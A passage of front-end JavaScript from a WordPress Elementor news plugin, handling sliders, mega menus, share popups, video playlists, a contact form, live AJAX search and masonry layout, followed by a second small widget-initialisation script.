						});
					}
		
				});*/

	};


	var KhbpstShare = function ($scope, $) {

		$scope.find('.xld_share_post').each(function () {
			var togle = $(this).find('.xld_btn-toggle');
			var main = $(this);
			togle.on('click', function (e) {
				main.toggleClass("show-secondary");
				e.preventDefault();
			});

		});

	};

	var News_Element_Nav_Menu = function ($scope, $) {

		$scope.find('.ne-nav-menu').each(function () {
			var _this = $(this).find('.tp_mega_menu');
			var _parent = $(this);

			_this.hover(function () {
				var _active = $(this);
				var _left = Math.abs(_active.position().left);
				var _right = Math.abs(_this.position().left + _this.width() - _parent.width());

				var _target = _active.find('.ne-megamenu-content-wrapper');
				if (_active.hasClass('posright')) {

					_target.css("right", _right + 'px');
				}
				if (_active.hasClass('posleft')) {

					_target.css("left", _left + 'px');
				}
				var id = _target.data('id');
				if (id) {
					var data = {
						'action': 'newselement_load_template',
						'nonce': newselement.nonce,
						'id': id,
					};
					$.ajax({
						url: newselement.ajaxurl,
						data: data,
						type: 'POST',
						success: function (data) {
							if (data) {
								_target.html(data);
							}
						},

					});
				}

			});
		});

	};


	var KhbSlider2 = function ($scope, $) {

		$scope.find('.khobish-slider-two').each(function () {

			var slider_elem = $(this);
			var color_target = slider_elem.find('.swiper-slide');
			var settings = slider_elem.data('xld');

			var swiper = new Swiper(slider_elem, {
				// effect: settings['effect'],
				loop: false,
				centeredSlides: settings['center'],
				slidesPerView: settings['items'],
				keyboardControl: true,
				mousewheel: settings['mouse'],
				lazyLoading: true,
				preventClicks: false,
				preventClicksPropagation: false,
				lazyLoadingInPrevNext: true,
				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				navigation: {
					nextEl: '.khbprev',
					prevEl: '.khbnxt',
				},
				pagination: {
					el: ".swiper-pagination",
					clickable: true,
					type: 'bullets',
				},
				loop: true,
				breakpoints: {

					767: {
						slidesPerView: settings['item_tab'],
						spaceBetween: 10,
					},
					575: {
						slidesPerView: 1,
						spaceBetween: 5,
					}
				},

			});
		});

	};


	var KhbSlider4 = function ($scope, $) {

		$scope.find('.khobish-four-slide').each(function () {

			var slider_elem = $(this);
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');
			var centerpad = settings['centerpadding'] + 'px';

			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {

				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				slidesToShow: settings['item'],
				focusOnSelect: true,
				vertical: settings['vertical'],
				centerPadding: centerpad,
				fade: settings['transition'],
				dots: true,
				centerMode: settings['center'],
				arrows: true,
				prevArrow: nxt,
				nextArrow: prev,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 1,
							centerMode: false,
						}
					}
				]
			}

			sliderThumbnails.slick(sliderConfiguration);

		});

	};


	var KhbSlider6 = function ($scope, $) {

		$scope.find('.khobish-slider-six-wrap').each(function () {

			var slider_elem = $(this).find('.khobish-slider-six');
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');

			var prev = slider_elem.find('.khbprev');
			var next = slider_elem.find('.khbnxt');
			var pagination = slider_elem.find('.swiper-pagination');

			var options = {
				spaceBetween: settings['space'],
				loop: true,
				navigation: {
					nextEl: prev[0],
					prevEl: next[0],
				},

				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				mousewheel: true,
				breakpoints: {
					1025: {
						slidesPerView: settings['item'],
					},
					768: {
						slidesPerView: settings['item_tab'],
					},
					480: {
						slidesPerView: 1,
					},
				},
			};

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}

		});

	};

	var KhbSlider5 = function ($scope, $) {

		$scope.find('.khobish-slider-five-wrap').each(function () {

			var slider_elem = $(this).find('.khobish-slider-five');
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');

			var prev = slider_elem.find('.khbprev');
			var next = slider_elem.find('.khbnxt');
			var pagination = slider_elem.find('.swiper-pagination');

			var options = {
				spaceBetween: settings['margin'],
				loop: true,
				centeredSlides: settings['center'],
				navigation: {
					nextEl: prev[0],
					prevEl: next[0],
				},
				pagination: {
					el: pagination[0],
					clickable: true,
					type: 'bullets',
				},
				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				mousewheel: true,
				breakpoints: {
					480: {
						slidesPerView: 1,
					},
					768: {
						slidesPerView: settings['item_tab'],
					},
					1025: {
						slidesPerView: settings['item'],
					},
				},
			};

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}

		});

	};

	var KhbhvrTax = function ($scope, $) {

		$scope.find('.khbtaxlist').each(function () {
			var hvrelm = $(this).find('li');

			hvrelm.mouseover(function () {
				var $this = $(this);
				var color = $this.find('.tag-cat').data('color');
				var maintrgt = $this.find('.khbcat');
				//console.log(color);
				maintrgt.css('color', color);
			}
			);

			hvrelm.mouseout(function () {
				var $this = $(this);
				var color = $this.find('.tag-cat').data('color');
				var maintrgt = $this.find('.khbcat');
				//console.log(color);
				maintrgt.css('color', 'initial');
			}
			);


		});

	};

	var KhbBlogComment = function ($scope, $) {

		$scope.find('.khb-commentwrap').each(function () {

			$(this).find(".khbcomment-field").wrapAll('<div class="cformwrap ne-d-flex ne-gutter"></div>');

		});
 
	};

	var KhbPostGalSync = function ($scope, $) {

		$scope.find('.content-builder').each(function () {

			var slider_elem = $(this).find('.khbpostgallaerysync');
			var settings = slider_elem.data('xld');

			if (typeof settings !== "undefined") {

				var prev = slider_elem.find('.khbprev');
				var nxt = slider_elem.find('.khbnxt');
				const sliderImages = slider_elem.find('.khbpostmain');
				const sliderThumbnails = slider_elem.find('.khbpostsync');

				const sliderConfiguration = {
					arrows: true,
					prevArrow: nxt,
					nextArrow: prev,
					asNavFor: slider_elem.find('.slider'),
					autoplay: settings['auto'],
					speed: 500,
					autoplaySpeed: settings['speed'],
				}

				const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
					slidesToShow: settings['items'],
					focusOnSelect: true,
					fade: false,
					arrows: false,

					responsive: [
						{
							breakpoint: 768,
							settings: {
								slidesToShow: settings['itemstab'],
								centerMode: false,
							}
						}
					]

				});

				sliderImages.slick(sliderConfiguration);
				sliderThumbnails.slick(sliderThumbnailsConfig);

			}


			var float_me = $(this).find('.sidebar');
			if (float_me.length) {

				var floatPosStart = float_me.offset().top - parseFloat(float_me.css('marginTop').replace(/auto/, 0));

				var leftPos = float_me[0].getBoundingClientRect().left + $(window)['scrollLeft']();

				var floatPosEnd = $(this).offset().top + $(this).innerHeight() - float_me.outerHeight(true);

				$(window).scroll(function () {
					var y = $(this).scrollTop();
					if (y >= floatPosStart && y <= floatPosEnd) {
						float_me.removeClass('sidebar-top').addClass('sidebar-fixed').css("left", leftPos);
					} else if (y >= floatPosEnd) {
						float_me.removeClass('sidebar-fixed').addClass('sidebar-bottom').removeAttr('style');
					} else {
						float_me.removeClass('sidebar-fixed').addClass('sidebar-top').removeAttr('style');
					}
				});

			}

		});

	};

	$(document).on('click', '.khobishvidplaylist .slider__item', function (event) {

		var me = $(this);
		//$(this).addClass("current").siblings().removeClass("current");
		xl_load_video(me);
	});

	//$(".khobishvidplaylist .slider--images").fitVids();

	function xl_load_video(me) {
		var xlurl = me.data('url');
		var loader_htm = '<div class="load-wrap"><div class="loader"></div></div>';
		var container = me.parent().parent().parent().parent().parent().parent().parent().prev().find('.slider--images');
		container.append(loader_htm);
		container.addClass('loading');

		data = {
			'action': 'xl_vid_playlist',
			'xlurl': xlurl,
		};
		$.ajax({
			url: newselement.ajaxurl, // AJAX handler
			data: data,
			type: 'POST',
			success: function (data) {
				if (data) {
					container.html(data);
					container.removeClass('loading');
					$(".khobishvidplaylist .slider--images").fitVids();
					$(".khobishvidplaylist .slider--images").fitVids({ customSelector: "iframe[src^='http://dailymotion.com']" });
				}
			},


		});

	}

	$(document).on('click', '.khb-single-video-poster .khbpopvideo', function (event) {

		var khb_url = $(this).data('url');
		var khb_parent = $(this).parent();
		var khb_wrap = $(this).parent().find('.khb-video-inner');


		data = {
			'action': 'xl_vid_playlist',
			'xlurl': khb_url,
		};
		$.ajax({
			url: newselement.ajaxurl, // AJAX handler
			data: data,
			type: 'POST',
			beforeSend: function (xhr) {
				khb_parent.addClass('loading');
				khb_wrap.append('<div class="load-wrap"><div class="loader"></div></div>');
			},
			success: function (data) {
				if (data) {
					khb_wrap.html(data);
					khb_wrap.fitVids();
					khb_parent.removeClass('loading');
				}
			},


		});

	});

	var KhbLoader = function ($scope, $) {
		$scope.find('.khobishpreloader').each(function () {
			var slider_elem = $(this);
			$('body').removeClass('khbloaderactive');
			var dElay = slider_elem.data('delay');
			$(this).delay(dElay).queue('fx', function () {
				$(this).addClass('loaded');
			});
		});

	};

	var News_Element_Post_Share = function ($scope, $) {
		
			$(document).on("click",'.ne-post-share a',function(e) {
				e.preventDefault();
				var w = 400;
				var h = 500;
				var url = $(this).attr("href");
				var left = (screen.width/2)-(w/2);
				var top = (screen.height/2)-(h/2);
				window.open(url, '', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left)
			});
		

	};
	
	var News_Element_Live_search = function ($scope, $) {

	};

	$('.khobish-fullshare .xld_share_post').each(function () {
		var togle = $(this).find('.xld_btn-toggle');
		var main = $(this);
		togle.on('click', function (e) {
			main.toggleClass("show-secondary");
			e.preventDefault();
		});

	});

	var XlMegamenu = function ($scope, $) {

		$scope.find('.khobishnav').each(function () {
			var slider_elem = $(this);

			/*            $('.navbar-toggle').on('click',function(){
							$('body').removeClass('menu-is-closed').addClass('menu-is-opened');
						});*/

			var hclass = $scope.find('.khobishnav');
			var hclassanim = $scope.find('.xlmega-sticky-wrapper');

			if (hclass.hasClass('xlmega-sticky')) {

				var c, currentScrollTop = 0;

				$(window).scroll(function () {
					var a = $(window).scrollTop();
					var b = hclassanim.height();

					currentScrollTop = a;

					if (c < currentScrollTop && a > b + b) {
						hclassanim.addClass("scrollUp");
						var trnsht = 'translateY(' + '-' + b + 'px' + ')';
						hclassanim.css("transform", trnsht);
					} else if (c > currentScrollTop && !(a <= b)) {
						hclassanim.removeClass("scrollUp");
						hclassanim.css("transform", "none");
					}
					c = currentScrollTop;

					if (a > (b + 150)) {
						hclassanim.addClass("fixed");
					} else {
						hclassanim.removeClass("fixed");
					}

				});

			}


			$('.navbar-toggle,.search-toggle').on('click', function () {
				var target = $(this);
				//console.log(target);
				if (target.is(".navbar-toggle")) {
					slider_elem.removeClass('menu-is-closed').addClass('menu-is-opened');
				} else {
					slider_elem.removeClass('search-is-closed').addClass('search-is-opened');
				}

			});

			$('.close-menu, .click-capture').on('click', function () {
				slider_elem.removeClass('menu-is-opened search-is-opened').addClass('menu-is-closed search-is-closed');
				$('.momenu-list ul').slideUp(300);
			});

			var a = $(".momenu-list");
			a.length && (a.children("li").addClass("menu-item-parent"), a.find(".menu-item-has-children > a").on("click", function (e) {
				e.preventDefault();
				$(this).toggleClass("opened");
				var n = $(this).next(".sub-menu"),
					s = $(this).closest(".menu-item-parent").find(".sub-menu");
				a.find(".sub-menu").not(s).slideUp(250), n.slideToggle(250)
			}));

			$('#my-s').keyup(function () {
				if ($.trim($("#my-s").val()).length > 0) {
					xlmega_ajaxsearch();
					$(".searching").addClass('loading');
				}
			});

		});  

	};

	var News_Element_Swiper = function ($scope, $) {

		$scope.find('.news-swiper-slide').each(function () {
			var settings = $(this).data('slideparams');
			var nxt = $(this).find('.khbprev');
			var prv = $(this).find('.khbnxt');
			var pagi = $(this).find('.swiper-pagination');
			var options = {
				loop: true,
				paginationClickable: true,
				centeredSlides: settings['center'],
				spaceBetween: settings['space'],
				mousewheel: settings['mouse'],
				navigation: {
					nextEl: nxt[0],
					prevEl: prv[0]
				},   

				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},

				pagination: {
					el: pagi[0],
					clickable: true,
					type: 'bullets',
				},
				breakpoints: {
					1366: {
						slidesPerView: settings['item'],
					},
					1024: {
						slidesPerView: settings['item_tab'],
					},
					767: {
						slidesPerView: settings['item_mob'],
					},
					1: {
						slidesPerView: 1,
					},
				},
			};
			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper($(this)[0], options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper($(this)[0], options);
			}

		});
	};

	var News_Element_Pop_Trig = function ($scope, $) {
		$scope.find('.nepoptrig').each(function () {
			var _position = $(this).data('pos');
			if(_position=='left'){
				var _target = $('.ne-pop-content.ne-offsidebar.left');
			} else if(_position=='right'){
				var _target = $('.ne-pop-content.ne-offsidebar.right');
			} else {
				var _target = $(this).parent('.ne-popup-wrap').find('.ne-pop-content');
			}

			$(this).on('click', function (e) {
				$('body').addClass('ne-overlay');
				e.preventDefault();
				var data = {
					'action': 'newselement_load_template',
					'nonce': newselement.nonce,
					'id': $(this).data('id'),
				};
				$.ajax({
					url: newselement.ajaxurl,
					data: data,
					type: 'POST',
					success: function (data) {
						if (data) {
							//_target.html('<div class="ne-offsidebar right">'+data+'</div>');
							_target.html(data);
							_target.addClass('active-container')
						}
					},

				});				
			})
		});

	};

	var TpContact = function ($scope, $) {
        $scope.find('.ne-contact-wrap').each(function () {
            var slider_elem = $(this);
            slider_elem.submit(function (e) {
                e.preventDefault();
                var this_form = $(this);
                var settings = this_form.data('xld');


                this_form.find('.tp-form-btn button').addClass('working');
                var mf = [];
                this_form.find('.item').each(function () {

                    $(this).find('.tp-input').removeClass("error");
                    var options = $(this).data("xld");
                    var form_value = $(this).find(":input").val();
                    var placeholder = $(this).find(":input").attr('placeholder');

                    mf.push({
                        'id': options['id'],
                        'type': options['type'],
                        'value': form_value,
                        'placeholder': placeholder,
                        'required': options['required'],
                    });
                });

                mf.push({ 
                    'to': settings['email'],
                    'success_msg': settings['success'],
                    'fail_msg': settings['fail'],
                    'error_msg': settings['error'],
                    'subject': settings['subject'],
                });

                var data = {
                    'action': 'ne_process_form',
                    'data': mf,
                    'nonce': newselement.nonce,
                };

                $.ajax({
                    url: newselement.ajaxurl,
                    data: data,
                    dataType: 'json', 
                    type: 'POST',
                    success: function (result) {

                        $.each(result, function (k, v) {

                            if (v['required']) {
                                $('.elementor-repeater-item-' + v['id']).find('.tp-input').addClass('error');
                            }
                        });

                        if (result['error']) {
                            this_form.find('.response').empty().show().html('<p class="error">' + result['error'] + '</p>').delay(3000).fadeOut(600);
                        } else if (result['fail']) {
                            this_form.find('.response').empty().show().html('<p class="fail">' + result['fail'] + '</p>').delay(3000).fadeOut(300);
                        } else {

                            this_form.find('.response').empty().show().html('<p class="success">' + result['success'] + '</p>').delay(3000).fadeOut(300);
                        }

                        this_form.find('.tp-form-btn button').removeClass('working');

                        //this_form.find('.response').html(result);

                    },

                }).responseJSON;

            });

        });
    };

	// Make sure you run this code under Elementor..
	$(window).on('elementor/frontend/init', function () {

		if (elementorFrontend.isEditMode()) {

			elementorFrontend.hooks.addAction('frontend/element_ready/khbpgldr.default', KhbLoader);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_carousel.default', News_Element_Swiper); 
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_ticker.default', KhoTick);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmpost.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmbgpost.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtslydr2.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thbsync.default', ThmSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_vthbsync.default', ThmVSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_txtcrsl.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthumbsyn2.default', KhbThmcar2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_cntrsld.default', KhoCcarsl);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbvidplay.default', VidPlayList);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_pshar.default', KhbpstShare);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst.default', KhbhvrTax);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr2.default', KhbSlider2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr4.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr5.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr6.default', KhbSlider6);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne-contact.default', TpContact);
 

			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst2.default', KhbTaxLyst2);
			elementorFrontend.hooks.addAction('frontend/element_ready/kbsh-msbgg.default', MasonGridBg);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbpcmmnt.default', KhbBlogComment);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthmpstcont.default', KhbPostGalSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/xlmega1.default', XlMegamenu);

			elementorFrontend.hooks.addAction('frontend/element_ready/netaxslider.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_navmenu.default', News_Element_Nav_Menu);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_clickpopup.default', News_Element_Pop_Trig);
			elementorFrontend.hooks.addAction('frontend/element_ready/nepostashare.default', News_Element_Post_Share);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne_search_ajax.default', News_Element_Live_search);

		}
		
		else {

			elementorFrontend.hooks.addAction('frontend/element_ready/khbpgldr.default', KhbLoader);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_carousel.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_ticker.default', KhoTick);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmpost.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmbgpost.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtslydr2.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thbsync.default', ThmSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_vthbsync.default', ThmVSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_txtcrsl.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthumbsyn2.default', KhbThmcar2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_cntrsld.default', KhoCcarsl);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbvidplay.default', VidPlayList);

			elementorFrontend.hooks.addAction('frontend/element_ready/khb_pshar.default', KhbpstShare);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst.default', KhbhvrTax);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr2.default', KhbSlider2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr4.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr5.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr6.default', KhbSlider6);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne-contact.default', TpContact);

			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst2.default', KhbTaxLyst2);
			elementorFrontend.hooks.addAction('frontend/element_ready/kbsh-msbgg.default', MasonGridBg);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbpcmmnt.default', KhbBlogComment);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthmpstcont.default', KhbPostGalSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/xlmega1.default', XlMegamenu);

			elementorFrontend.hooks.addAction('frontend/element_ready/netaxslider.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_navmenu.default', News_Element_Nav_Menu);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_clickpopup.default', News_Element_Pop_Trig);
			elementorFrontend.hooks.addAction('frontend/element_ready/nepostashare.default', News_Element_Post_Share);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne_search_ajax.default', News_Element_Live_search);

		}
	});



	if ($('.khobish-ajax-wrap').hasClass('mason-on')) {

		$('.khobish-ajax-wrap.mason-on').imagesLoaded(function () {
			$('.khobish-ajax-wrap.mason-on').masonry({
				itemSelector: '.masonitm',
				isAnimated: false,
				transitionDuration: 0
			});
		});
	}

	//$(".ne-page-loader-wrap").fadeOut("slow");

	$(document).ready(function() {
		$(document).on("click",'.ne-click-capture',function() {
			$('body').removeClass('ne-overlay');
			$('.ne-pop-content').removeClass('active-container')
			$('.ne-pop-content').html('')
		});

		var a = $(".tp-menu-wrap.accordion");
		//if( a.length){
			a.children("li").addClass("menu-item-parent");
			$(document).on("click",".menu-item-has-children>.drop-icon",function(e) {
				e.preventDefault();
				var _parent = $(this);
				_parent.toggleClass("opened");
				var n = _parent.next(".sub-menu"),
					s = _parent.closest(".menu-item-has-children").find(".sub-menu");
				a.find(".sub-menu").not(s).slideUp(250), n.slideToggle(250)
			})
		//}	
		$(document).on("change",'.ne-ajax-search .cat',function(e) {

			var main = $(this).parent().parent();
			main.find('.ajax-search-result').html('');
			main.find('.form-control').val('')
			
		})	

		$(document).on("keyup",'.ne-ajax-search .form-control',function(e) {
			var main = $(this).parent().parent().parent().parent();
			if (main.hasClass("nolive")) {
				return;
			}
			var settings = main.data('xld');
			main.find('.input-wrap').addClass('loading');
			if ($.trim($(this).val()).length == 0) {
				main.find('.ajax-search-result').html('');
				main.find('.input-wrap').removeClass('loading');
			}
			if ($.trim($(this).val()).length > 0) {
				var conceptName = main.find(":selected").val();
				var data = {
					'action': 'ne_search_post',
					's': $(this).val(),
					'tax': conceptName,
					'nonce': newselement.nonce,
					'settings':settings,
				};
				$.ajax({
					type: "POST",
					url: newselement.ajaxurl,
					data: data,

					beforeSend: function () {

					},

					success: function (result) {
						main.find('.ajax-search-result').html(result);
						main.find('.input-wrap').removeClass('loading');
					}

				});
			}
		});

	});

	// $(document).ready(function() {
	// 	$(document).on("click",'.nepoptrig',function() {
	// 		alert($(this).data('id'));
	// 	});
	// });

})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/inito.js?ver=1
body_size: 1051
content:
(function($, ksfrontend){
	"use strict";
	
	var KhoBish = {
		
		init: function() { 

			var widgets = {
				'xlmag-one.default' : KhoBish.magListsFunction,
				'xlmag-grid.default' : KhoBish.magListsFunction,
				'xlmag-list.default' : KhoBish.magListsFunction,
				'xlmag-two.default' : KhoBish.magListsFunction,
				'xlmag-wid-list.default' : KhoBish.magListsFunction,
				'khbmg4.default' : KhoBish.magListsFunction,
				'khbpstlyst.default' : KhoBish.magListsFunction,
				'khbpstlystb.default' : KhoBish.magListsFunction,
				'xlmag-23.default' : KhoBish.magListsFunction,
			};

			$.each( widgets, function( widget, callback ) {
				ksfrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});
			
		},

		responsive_catlist: function(){
			$('.kb-filter-bar:not(.khrltd)').each(function(){
				var el 	= $(this);
				if (el.parent().hasClass('split')){
					return;
				}

					var LeftLabel 		= el.find('.leftpart');
					var RightFilter 		= el.find('.rightpart');
					var MoreWrap 		= el.find('.kb_more_list');
					var MainWidth 		= el.find('span.forwidth').width()+120;
					var elWidth 		= el.width();
					var LabelWidth 		= LeftLabel.outerWidth(true,true);
					var CalcWidth 			= (elWidth-LabelWidth-MainWidth);
					var SubCatWrap 	= RightFilter.find('.kb_subcats_list');
					var List2 			= el.find('.kb_more_list li');
					var li 				= SubCatWrap.find('li');
					var key				= li.length;
					var liW = 0;
					var s = -1;
					for(var i = 0;i<key;i++){
						if(CalcWidth > liW){
							liW += $(li[i]).outerWidth();
						}else{
							s++;
						}
						if(s !== -1){
							$(li[key-1-i]).removeClass('notneeded');
							$(List2[key-2-i]).removeClass('need');
						}
					}
					if(CalcWidth < liW){
						s++;
					}
					if(s === 0){
						$(li[key-1]).addClass('notneeded');	
						$(List2[key-2]).addClass('need');	
					}
					if(s>0){
						for(var a=0;a<s;a++){
							$(li[key-1-a]).addClass('notneeded');
							$(List2[key-2-a]).addClass('need');
						}
					}else{
						li.removeClass('notneeded');
						List2.removeClass('need');
					}

					if($(RightFilter.find('.kb_subcats_list li.notneeded')).length > 0){
						MoreWrap.removeClass('notneeded').css({display:'block'}).addClass('more');
					}else{
						MoreWrap.addClass('notneeded').css({display:'none'}).removeClass('more');
					}
			
					
			});
		},

		magListsFunction: function(){
			KhoBish.responsive_catlist();
			KhoBish.custom();
		},

		custom: function(){

	        if ($('.khobish-ajax-wrap').hasClass('mason-on')) {
	            var contain = $('.khobish-ajax-wrap.mason-on');
	            contain.imagesLoaded(function() {
	                contain.masonry({
	                    itemSelector: '.anim-fade',
	                    isAnimated: false,
	                    transitionDuration: '7.5s'
	                });
	            }); 
	        } 			
		},	
	};
	
	$( window ).on( 'elementor/frontend/init', KhoBish.init );
	$( window ).on('resize',function(){
		KhoBish.responsive_catlist();
	});

	KhoBish.responsive_catlist();

})(jQuery, window.elementorFrontend);